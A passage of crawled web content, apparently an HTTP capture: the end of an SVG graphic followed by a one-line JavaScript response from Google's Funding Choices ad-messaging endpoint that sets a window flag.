		v134.9h231.5v-27.2c0-3.9,3.1-7,7-7s7,3.1,7,7v30.4c0,5.9-4.8,10.7-10.7,10.7H40.7c-5.9,0-10.7-4.8-10.7-10.7V142.3 M275.5,142.3
		L275.5,142.3z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXy1O5qnuz8G-5m1y0mKt7q_OvVexBe9ljDfZV-dzzWcZb5Emc-2aOxSKQVAQLuzEaTmtU7Quu3gLiPJVJcSzmBVdnt2I8JO6he6Dqa8RRfDchbZYnC5eFb1oji9Di9aSYpZ9t3-vgQ_YofbdOofD0EyxPZCaXC4QFEjHqGH3kBcMXgnAKhZ3_mp14=/_/ads/300x120_/ebldr.php/codaadconfig.-advertise//adsManagerV2.
body_size: -1283
content:
window['79f7a2cd-4667-4cd8-b756-1319f63f1f8e'] = true;